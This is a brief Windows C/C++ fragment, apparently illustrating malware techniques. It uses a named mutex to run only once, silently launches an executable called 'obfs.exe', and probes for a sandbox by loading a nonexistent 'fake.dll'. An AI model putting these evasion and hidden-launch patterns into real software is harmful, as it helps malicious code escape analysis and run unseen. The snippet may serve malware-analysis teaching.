 HANDLE AmberMutex = CreateMutex(NULL, TRUE, "muuuu");
if (GetLastError() != ERROR_ALREADY_EXISTS){
    WinExec("obfs.exe", 0);
}

HINSTANCE DLL = LoadLibrary(TEXT("fake.dll"));
if (DLL != NULL) {
    return false;
}